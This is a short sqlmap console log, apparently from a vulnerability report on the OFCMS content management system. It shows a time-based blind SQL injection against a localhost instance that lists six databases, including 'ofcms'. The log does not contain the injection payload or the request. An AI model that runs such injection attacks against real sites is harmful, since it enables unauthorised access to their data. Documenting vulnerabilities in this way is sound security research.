 sqlmap
[17:48:49] [INFO] fetching database names
[17:48:49] [INFO] fetching number of databases
[17:48:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[17:49:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[17:49:11] [INFO] adjusting time delay to 1 second due to good response times
6
[17:49:11] [INFO] retrieved: mysql
[17:49:27] [INFO] retrieved: information_schema
[17:50:26] [INFO] retrieved: performance_schema
[17:51:23] [INFO] retrieved: sys
[17:51:34] [INFO] retrieved: sh
[17:51:42] [INFO] retrieved: ofcms
available databases [6]:
[*] information_schema
[*] mysql
[*] ofcms
[*] performance_schema
[*]
[*] sys
[17:51:59] [INFO] fetched data logged to text files under 'C:\Users\Malabis\AppData\Local\sqlmap\output\localhost'
[*] ending @ 17:51:59 /2023-01-12/
E:\Users\Malabis\Desktop\Tools\安服基础工具\1_渗透测试\3_漏洞利用类\9_数据库\1_Sqlmap>